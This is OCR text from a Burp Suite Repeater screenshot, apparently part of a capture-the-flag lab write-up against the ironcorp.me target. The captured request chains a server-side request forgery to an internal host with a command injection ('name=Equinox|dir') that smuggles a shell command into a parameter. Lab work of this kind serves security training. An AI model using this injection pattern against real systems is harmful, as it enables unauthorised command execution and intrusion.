 admin.ironcorp.me:11025/?r=http://internal.ironcorp.me:11025/name.php?name=Equinox|dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My na
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Volume
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Direct
1 × 6 × ...
04/11/2
Send Cancel < > Target: http://admin.ironcorp.me:11025
04
Request Response INSPECTOR
Pretty Raw Hex \n Pretty Raw Hex Render \n Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
1 GET /?r=
http://internal.ironcorp.me:11025/name.php?name=Equinox|dir
HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Ulti
Search